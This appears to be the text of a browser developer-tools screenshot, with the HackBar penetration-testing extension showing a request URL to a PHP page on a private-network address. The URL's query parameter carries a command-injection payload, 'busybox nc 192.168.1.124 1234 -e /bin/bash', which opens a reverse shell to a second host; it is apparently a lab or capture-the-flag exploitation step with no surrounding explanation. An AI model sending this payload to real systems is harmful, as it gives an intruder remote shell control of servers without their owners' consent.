 元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://192.168.1.197/0596004567_bkt/index.php?0=busybox nc 192.168.1.124 1234 -e /bin/bash
Use POST method MODIFY HEADER
Name